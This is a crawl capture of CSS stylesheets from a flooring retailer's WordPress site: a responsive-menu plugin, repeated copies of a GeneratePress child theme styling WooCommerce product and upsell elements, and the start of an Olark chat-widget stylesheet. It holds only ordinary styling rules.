block;box-sizing: border-box;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-24574 .rmp-menu-item-link:after, #rmp-menu-wrap-24574 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-24574 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-24574 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-24574 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-24574 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-24574 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-24574 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-24574 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24574 .rmp-submenu{display: none}#rmp-menu-wrap-24574 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-24574 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24574 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24574 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-24574{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-24574 .rmp-search-form{margin: 0}#rmp-search-box-24574 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-24574 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-24574 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-24574{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-24574:hover{background-color: inherit;color: #fff}#rmp-menu-title-24574 > .rmp-menu-title-link{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-24574 > .rmp-menu-title-link:hover{color: #fff}#rmp-menu-title-24574 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-24574{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1760448361
body_size: 966
content:
/*

 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Mike Mazur
 Author URI:   https://digispheremarketing.com
 Template:     generatepress
 Version:      0.1

*/
.up-sell-modal {
    position: absolute;
    background: #00000094;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    padding: 1%;
    display: none;
}
.up-sell-modal.open {
    display: initial!important;
}

a.close-upsell-modal {
    background: #2e415f;
    padding: 4px 12px;
    border-radius: 50%;
    position: absolute;
    top: 9px;
    right: 49px;
    z-index: 999;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
}

.up-sell-modal iframe {
    width: 98%;
    max-height: 900px;
    height: 100%;
    position: relative;
}

#price_calculator input {

    width: 6rem;

}

span.upsell-price {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}

.show_description {
    display: none;
}

.woocommerce div.product form.cart div.quantity {
    display: none !important;
}

.variation dd, .variation dt {
    display: none!important;
}

.variation dt.variation-number_of_cartons, .variation dd.variation-number_of_cartons, .variation dt.variation-RequiredAreasqft, .variation dd.variation-RequiredAreasqft {
    display: initial!important;
}

#area_needed::-webkit-inner-spin-button,

#area_needed::-webkit-outer-spin-button{

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

    

}



.input-text::-webkit-inner-spin-button,

.input-text::-webkit-outer-spin-button {

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

}



/* qty buttons */

.single-product.woocommerce .quantity .qty {

    display: none;

}





.product_price .amount {

    /*background-color: brown;*/

}



#number_of_cartons {

    width: 5rem;

}



.show_description .amount {

    float: right;

    font-size: 3rem;

    color: #000;

}



.calculated-price {

    visibility: hidden;

}



.product_price {

    /*background-color: red;*/

}

.up-sells .form-row.ppom-rendering-fields.align-items-center.ppom-section-collapse {
    display: none;
}
.up-sells .single_variation_wrap .form-row.ppom-rendering-fields {
    display: initial!important;
}

/*-- Added by ITPL--*/
/*.cat-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}
.cat-row > *{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);box-sizing:border-box}
.cat-col-left{flex:0 0 auto;width:100%}
.cat-col-right{flex:0 0 auto;width:100%}*/
.product-cat-details{display:inline-block;width:100%;margin-bottom:25px}
.cat-col-left img{display:block;margin:30px auto}
/*.product-cat-details .cat-row + div{} */
.product-cat-details h2{clear:both;padding-top:20px}
.product-cat-details p{margin-bottom:1em}
.product-cat-details h3{font-weight:600;margin-bottom:10px}
.product-cat-details ul{margin:0 0 30px 25px}
.product-cat-details li{font:17px Montserrat!important;line-height:1.5!important;margin-bottom:15px}
.mt-2{margin-top:20px}
.mt-3{margin-top:30px}
.mt-4{margin-top:40px}
.mb-0{margin-bottom:0}
.mb-1{margin-bottom:10px}
.mb-2{margin-bottom:20px}
.mb-3{margin-bottom:30px}
.mb-4{margin-bottom:40px}
.pt-0,.product-cat-details h2.pt-0{padding-top:0}


@media (min-width:768px){
.cat-col-left{float:left;width:32%;max-width:275px;margin:0 35px 15px 0}
.cat-col-right ul{margin-left:40%}
/*.cat-col-left{width:35%}
.cat-col-right{width:65%}*/
.cat-col-left img{margin:5px 0 0}   
}

@media (min-width:992px){
.cat-col-left{width:30%}
.cat-col-right ul{margin-left:330px}
/*.cat-col-left{width:26%}
.cat-col-right{width:74%}*/   
}

@media (min-width:1360px){
/*.cat-col-left{width:23%}
.cat-col-right{width:77%}*/
}


--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=6.8.3
body_size: 1022
content:
/*

 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Mike Mazur
 Author URI:   https://digispheremarketing.com
 Template:     generatepress
 Version:      0.1

*/
.up-sell-modal {
    position: absolute;
    background: #00000094;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    padding: 1%;
    display: none;
}
.up-sell-modal.open {
    display: initial!important;
}

a.close-upsell-modal {
    background: #2e415f;
    padding: 4px 12px;
    border-radius: 50%;
    position: absolute;
    top: 9px;
    right: 49px;
    z-index: 999;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
}

.up-sell-modal iframe {
    width: 98%;
    max-height: 900px;
    height: 100%;
    position: relative;
}

#price_calculator input {

    width: 6rem;

}

span.upsell-price {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}

.show_description {
    display: none;
}

.woocommerce div.product form.cart div.quantity {
    display: none !important;
}

.variation dd, .variation dt {
    display: none!important;
}

.variation dt.variation-number_of_cartons, .variation dd.variation-number_of_cartons, .variation dt.variation-RequiredAreasqft, .variation dd.variation-RequiredAreasqft {
    display: initial!important;
}

#area_needed::-webkit-inner-spin-button,

#area_needed::-webkit-outer-spin-button{

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

    

}



.input-text::-webkit-inner-spin-button,

.input-text::-webkit-outer-spin-button {

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

}



/* qty buttons */

.single-product.woocommerce .quantity .qty {

    display: none;

}





.product_price .amount {

    /*background-color: brown;*/

}



#number_of_cartons {

    width: 5rem;

}



.show_description .amount {

    float: right;

    font-size: 3rem;

    color: #000;

}



.calculated-price {

    visibility: hidden;

}



.product_price {

    /*background-color: red;*/

}

.up-sells .form-row.ppom-rendering-fields.align-items-center.ppom-section-collapse {
    display: none;
}
.up-sells .single_variation_wrap .form-row.ppom-rendering-fields {
    display: initial!important;
}

/*-- Added by ITPL--*/
/*.cat-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}
.cat-row > *{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);box-sizing:border-box}
.cat-col-left{flex:0 0 auto;width:100%}
.cat-col-right{flex:0 0 auto;width:100%}*/
.product-cat-details{display:inline-block;width:100%;margin-bottom:25px}
.cat-col-left img{display:block;margin:30px auto}
/*.product-cat-details .cat-row + div{} */
.product-cat-details h2{clear:both;padding-top:20px}
.product-cat-details p{margin-bottom:1em}
.product-cat-details h3{font-weight:600;margin-bottom:10px}
.product-cat-details ul{margin:0 0 30px 25px}
.product-cat-details li{font:17px Montserrat!important;line-height:1.5!important;margin-bottom:15px}
.mt-2{margin-top:20px}
.mt-3{margin-top:30px}
.mt-4{margin-top:40px}
.mb-0{margin-bottom:0}
.mb-1{margin-bottom:10px}
.mb-2{margin-bottom:20px}
.mb-3{margin-bottom:30px}
.mb-4{margin-bottom:40px}
.pt-0,.product-cat-details h2.pt-0{padding-top:0}


@media (min-width:768px){
.cat-col-left{float:left;width:32%;max-width:275px;margin:0 35px 15px 0}
.cat-col-right ul{margin-left:40%}
/*.cat-col-left{width:35%}
.cat-col-right{width:65%}*/
.cat-col-left img{margin:5px 0 0}   
}

@media (min-width:992px){
.cat-col-left{width:30%}
.cat-col-right ul{margin-left:330px}
/*.cat-col-left{width:26%}
.cat-col-right{width:74%}*/   
}

@media (min-width:1360px){
/*.cat-col-left{width:23%}
.cat-col-right{width:77%}*/
}


--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1.0.0
body_size: 1056
content:
/*

 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Mike Mazur
 Author URI:   https://digispheremarketing.com
 Template:     generatepress
 Version:      0.1

*/
.up-sell-modal {
    position: absolute;
    background: #00000094;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    padding: 1%;
    display: none;
}
.up-sell-modal.open {
    display: initial!important;
}

a.close-upsell-modal {
    background: #2e415f;
    padding: 4px 12px;
    border-radius: 50%;
    position: absolute;
    top: 9px;
    right: 49px;
    z-index: 999;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
}

.up-sell-modal iframe {
    width: 98%;
    max-height: 900px;
    height: 100%;
    position: relative;
}

#price_calculator input {

    width: 6rem;

}

span.upsell-price {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}

.show_description {
    display: none;
}

.woocommerce div.product form.cart div.quantity {
    display: none !important;
}

.variation dd, .variation dt {
    display: none!important;
}

.variation dt.variation-number_of_cartons, .variation dd.variation-number_of_cartons, .variation dt.variation-RequiredAreasqft, .variation dd.variation-RequiredAreasqft {
    display: initial!important;
}

#area_needed::-webkit-inner-spin-button,

#area_needed::-webkit-outer-spin-button{

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

    

}



.input-text::-webkit-inner-spin-button,

.input-text::-webkit-outer-spin-button {

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

}



/* qty buttons */

.single-product.woocommerce .quantity .qty {

    display: none;

}





.product_price .amount {

    /*background-color: brown;*/

}



#number_of_cartons {

    width: 5rem;

}



.show_description .amount {

    float: right;

    font-size: 3rem;

    color: #000;

}



.calculated-price {

    visibility: hidden;

}



.product_price {

    /*background-color: red;*/

}

.up-sells .form-row.ppom-rendering-fields.align-items-center.ppom-section-collapse {
    display: none;
}
.up-sells .single_variation_wrap .form-row.ppom-rendering-fields {
    display: initial!important;
}

/*-- Added by ITPL--*/
/*.cat-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}
.cat-row > *{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);box-sizing:border-box}
.cat-col-left{flex:0 0 auto;width:100%}
.cat-col-right{flex:0 0 auto;width:100%}*/
.product-cat-details{display:inline-block;width:100%;margin-bottom:25px}
.cat-col-left img{display:block;margin:30px auto}
/*.product-cat-details .cat-row + div{} */
.product-cat-details h2{clear:both;padding-top:20px}
.product-cat-details p{margin-bottom:1em}
.product-cat-details h3{font-weight:600;margin-bottom:10px}
.product-cat-details ul{margin:0 0 30px 25px}
.product-cat-details li{font:17px Montserrat!important;line-height:1.5!important;margin-bottom:15px}
.mt-2{margin-top:20px}
.mt-3{margin-top:30px}
.mt-4{margin-top:40px}
.mb-0{margin-bottom:0}
.mb-1{margin-bottom:10px}
.mb-2{margin-bottom:20px}
.mb-3{margin-bottom:30px}
.mb-4{margin-bottom:40px}
.pt-0,.product-cat-details h2.pt-0{padding-top:0}


@media (min-width:768px){
.cat-col-left{float:left;width:32%;max-width:275px;margin:0 35px 15px 0}
.cat-col-right ul{margin-left:40%}
/*.cat-col-left{width:35%}
.cat-col-right{width:65%}*/
.cat-col-left img{margin:5px 0 0}   
}

@media (min-width:992px){
.cat-col-left{width:30%}
.cat-col-right ul{margin-left:330px}
/*.cat-col-left{width:26%}
.cat-col-right{width:74%}*/   
}

@media (min-width:1360px){
/*.cat-col-left{width:23%}
.cat-col-right{width:77%}*/
}


--- FILE ---
content_type: text/css
request_url: https://static.olark.com/jsclient/styles/cryptic-capybara/theme.css
body_size: 20097
content:
#olark-container,#olark-container h1,#olark-container h2,#olark-container h3,#olark-container h4,#olark-container h5,#olark-container h6,#olark-container p,#olark-container td,#olark-container dl,#olark-container tr,#olark-container dt,#olark-container ol,#olark-container form,#olark-container select,#olark-container option,#olark-container pre,#olark-container div,#olark-container table,#olark-container th,#olark-container tbody,#olark-container tfoot,#olark-container caption,#olark-container thead,#olark-container ul,#olark-container li,#olark-container address,#olark-container blockquote,#olark-container dd,#olark-container fieldset,#olark-container iframe,#olark-container strong,#olark-container legend,#olark-container em,#olark-container summary,#olark-container cite,#olark-container span,#olark-container input,#olark-container sup,#olark-container label,#olark-container dfn,#olark-container object,#olark-container big,#olark-container q,#olark-container samp,#olark-container acronym,#olark-container small,#olark-container img,#olark-container strike,#olark-container code,#olark-container sub,#olark-container ins,#olark-container textarea,#olark-container button,#olark-container var,#olark-container a,#olark-container abbr,#olark-container applet,#olark-container del,#olark-container kbd,#olark-container tt,#olark-container b,#olark-container i,#olark-container hr,#olark-container article,#olark-container aside,#olark-container figure,#olark-container figcaption,#olark-container footer,#olark-container header,#olark-container menu,#olark-container nav,#olark-container section,#olark-container time,#olark-container mark,#olark-container audio,#olark-container video,#olark-container area,#olark-container canvas,#olark-container colgroup,#olark-container col,#olark-container datalist,#olark-container main,#olark-container map,#olark-container meta,#olark-container optgroup,#olark-container output,#olark-container progress{background-attachment:scroll !important;background-color:transparent !important;background-image:none !important;background-position:0 0 !important;background-repeat:repeat !important;border-color:#000 !important;border-color:currentColor !important;border-radius:0 !important;border-style:none !important;border-width:medium !important;bottom:auto !important;clear:none !important;clip:auto !important;color:inherit !important;counter-increment:none !important;counter-reset:none !important;cursor:auto !important;direction:inherit !important;display:inline !important;float:none !important;font-family:inherit;font-size:inherit;font-style:inherit !important;font-variant:normal !important;font-weight:inherit !important;height:auto !important;left:auto !important;letter-spacing:normal;line-height:inherit;list-style-type:inherit !important;list-style-position:outside !important;list-style-image:none !important;margin:0 !important;max-height:none !important;max-width:none !important;min-height:0 !important;min-width:0 !important;opacity:1;outline:invert none medium !important;overflow:visible !important;padding:0 !important;position:static !important;quotes:"" "" !important;right:auto !important;table-layout:auto !important;text-align:inherit !important;text-indent:0 !important;text-transform:none !important;top:auto !important;unicode-bidi:normal !important;vertical-align:baseline !important;visibility:inherit !important;white-space:normal !important;width:auto !important;word-spacing:normal;z-index:auto !important;background-origin:padding-box !important;background-origin:padding-box !important;background-clip:border-box !important;background-size:auto !important;border-image:none !important;border-radius:0 !important;border-radius:0 !important;box-shadow:none !important;box-sizing:content-box !important;column-count:auto !important;column-gap:normal !important;column-rule:medium none #000 !important;column-span:none !important;column-width:auto !important;font-feature-settings:normal !important;overflow-x:visible !important;overflow-y:visible !important;hyphens:manual !important;perspective:none !important;perspective-origin:50% 50% !important;backface-visibility:visible !important;text-shadow:none !important;transition:all 0s ease 0s !important;transform:none !important;transform-origin:50% 50% !important;transform-style:flat !important;word-break:normal !important}#olark-container,#olark-container h3,#olark-container h5,#olark-container p,#olark-container h1,#olark-container dl,#olark-container dt,#olark-container h6,#olark-container ol,#olark-container form,#olark-container option,#olark-container pre,#olark-container div,#olark-container h2,#olark-container caption,#olark-container h4,#olark-container ul,#olark-container address,#olark-container blockquote,#olark-container dd,#olark-container fieldset,#olark-container hr,#olark-container article,#olark-container dialog,#olark-container figure,#olark-container footer,#olark-container header,#olark-container hgroup,#olark-container menu,#olark-container nav,#olark-container section,#olark-container audio,#olark-container video,#olark-container colgroup,#olark-container main,#olark-container progress,#olark-container summary{display:block !important}#olark-container h1,#olark-container h2,#olark-container h3,#olark-container h4,#olark-container h5,#olark-container h6{font-weight:bold !important}#olark-container{font-size:medium;line-height:1;direction:ltr !important;text-align:left !important;text-align:start !important;font-family:"Times New Roman",Times,serif;color:#000 !important;font-style:normal !important;font-weight:normal !important;text-decoration:none !important;list-style-type:disc !important;}#olark-container h1{font-size:2em;padding:.67em 0 !important}#olark-container h2{font-size:1.5em;padding:.83em 0 !important}#olark-container h3{font-size:1.17em;padding:.83em 0 !important}#olark-container h4{font-size:1em}#olark-container h5{font-size:.83em}#olark-container p{margin:1em 0 !important}#olark-container table{display:table !important;border-collapse:collapse !important;border-spacing:0 !important}#olark-container thead{display:tablegroup !important}#olark-container tbody{display:tablegroup !important}#olark-container tfoot{display:tablegroup !important}#olark-container tr{display:table-row !important}#olark-container ol{list-style-type:decimal !important}#olark-container li{display:list-item !important;min-height:auto !important;min-width:auto !important;padding-left:20px !important}#olark-container strong{font-weight:bold !important}#olark-container em{font-style:italic !important}#olark-container a{color:#00f !important;text-decoration:underline !important;}#olark-container a:visited{color:#529 !important}#olark-container button{padding:1px 6px 2px 6px !important;margin-right:5px !important}#olark-container input[type=hidden]{display:none !important}#olark-container textarea{appearance:textarea !important;background:#fff !important;padding:2px !important;margin-left:4px !important;word-wrap:break-word !important;white-space:pre-wrap !important;font-size:11px;font-family:arial,helvetica,sans-serif;line-height:13px;resize:both !important;overflow:auto !important;vertical-align:top !important}#olark-container select{font-size:11px;font-family:helvetica,arial,sans-serif;display:inline-block}#olark-container input[type=radio]{margin:2px 2px 3px 2px !important}#olark-container ins{background-color:#ff9 !important;color:#000 !important}#olark-container del{text-decoration:line-through !important}#olark-container hr{display:block !important;height:1px !important;border:0 !important;border-top:1px solid #ccc !important;margin:1em 0 !important}#olark-container *[dir=rtl]{direction:rtl !important}#olark-container mark{background-color:#ff9 !important;color:#000 !important;font-style:italic !important;font-weight:bold !important}#olark-container menu{padding-left:40px !important;padding-top:8px !important}#olark-container abbr[title]{border-bottom:1px dotted !important}#olark-container sup{top:-.5em !important}#olark-container sub{bottom:-.25em !important}#olark-container img{border:0 !important}#olark-container figure{margin:0 !important}#olark-container pre{white-space:pre !important}#olark-container th,#olark-container td{display:table-cell !important;padding:2px !important}#olark-container ol,#olark-container ul{margin:1em 0 !important}#olark-container ul li,#olark-container ul ul li,#olark-container ul ul ul li,#olark-container ol li,#olark-container ol ol li,#olark-container ol ol ol li,#olark-container ul ol ol li,#olark-container ul ul ol li,#olark-container ol ul ul li,#olark-container ol ol ul li{listposition:inside !important;margin-top:.08em !important}#olark-container ol ol,#olark-container ol ol ol,#olark-container ul ul,#olark-container ul ul ul,#olark-container ol ul,#olark-container ol ul ul,#olark-container ol ol ul,#olark-container ul ol,#olark-container ul ol ol,#olark-container ul ul ol{padding-left:40px !important;margin:0 !important}#olark-container nav ul,#olark-container nav ol{list-style-type:none !important}#olark-container ul,#olark-container menu{list-style-type:disc !important}#olark-container ol ul,#olark-container ul ul,#olark-container menu ul,#olark-container ol menu,#olark-container ul menu,#olark-container menu menu{list-style-type:circle !important}#olark-container ol ol ul,#olark-container ol ul ul,#olark-container ol menu ul,#olark-container ol ol menu,#olark-container ol ul menu,#olark-container ol menu menu,#olark-container ul ol ul,#olark-container ul ul ul,#olark-container ul menu ul,#olark-container ul ol menu,#olark-container ul ul menu,#olark-container ul menu menu,#olark-container menu ol ul,#olark-container menu ul ul,#olark-container menu menu ul,#olark-container menu ol menu,#olark-container menu ul menu,#olark-container menu menu menu{list-style-type:square !important}#olark-container kbd,#olark-container samp,#olark-container code,#olark-container pre{font-family:monospace}#olark-container a,#olark-container a *,#olark-container input[type=submit],#olark-container input[type=radio],#olark-container input[type=checkbox],#olark-container select{cursor:pointer !important}#olark-container button,#olark-container input[type=submit]{text-align:center !important;padding:2px 6px 3px !important;border-radius:4px !important;text-decoration:none !important;font-family:arial,helvetica,sans-serif;font-size:small;background:#fff !important;appearance:push-button !important;color:buttontext !important;border:1px #a6a6a6 solid !important;background:#d3d3d3 !important;background:#fff;background:linear-gradient(to top,#fff 0%,#ddd 100%,#d1d1d1 100%,#ddd 100%) !important;background:gradient(linear,to left top,to left bottom,color-stop(0%,#fff),color-stop(100%,#ddd),color-stop(100%,#d1d1d1),color-stop(100%,#ddd)) !important;background:linear-gradient(to top,#fff 0%,#ddd 100%,#d1d1d1 100%,#ddd 100%) !important;background:linear-gradient(to bottom,#fff 0%,#ddd 100%,#d1d1d1 100%,#ddd 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#dddddd",GradientType=0 ) !important;box-shadow:1px 1px 0 #eee !important;outline:initial !important}#olark-container select,#olark-container textarea,#olark-container input{border:1px solid #ccc !important}#olark-container textarea:focus,#olark-container input:focus{outline:auto 5px focus-ring-color !important;outline:initial !important}#olark-container input[type=checkbox],#olark-container input[type=radio]{border:1px #2b2b2b solid !important;border-radius:4px !important;outline:intial !important}#olark-container input[type=submit]:active,#olark-container button:active{background:#3b679e !important;background:linear-gradient(to top,#3b679e 0%,#2b88d9 50%,#207cca 51%,#7db9e8 100%) !important;background:gradient(linear,to left top,to left bottom,color-stop(0%,#3b679e),color-stop(50%,#2b88d9),color-stop(51%,#207cca),color-stop(100%,#7db9e8)) !important;background:linear-gradient(to top,#3b679e 0%,#2b88d9 50%,#207cca 51%,#7db9e8 100%) !important;background:linear-gradient(to bottom,#3b679e 0%,#2b88d9 50%,#207cca 51%,#7db9e8 100%) !important;border-color:#5259b0 !important}#olark-container abbr[title],#olark-container acronym[title],#olark-container dfn[title]{cursor:help !important;borderwidth:1px !important;borderstyle:dotted !important}#olark-container blockquote,#olark-container q{quotes:none !important}#olark-container blockquote:before,#olark-container blockquote:after,#olark-container q:before,#olark-container q:after,#olark-container li:before,#olark-container li:after{content:"" !important}#olark-container input,#olark-container select{vertical-align:middle !important}#olark-container [hidden],#olark-container template{display:none !important}#olark-container sub,#olark-container sup{font-size:75%;line-height:0;position:relative !important;vertical-align:baseline !important}#olark-wrapper button,#olark-wrapper button:active,#olark-wrapper button:focus,#olark-wrapper input[type=button]:active,#olark-wrapper input[type=button]:focus,#olark-wrapper input[type=submit]:active,#olark-wrapper input[type=submit]:focus{top:auto 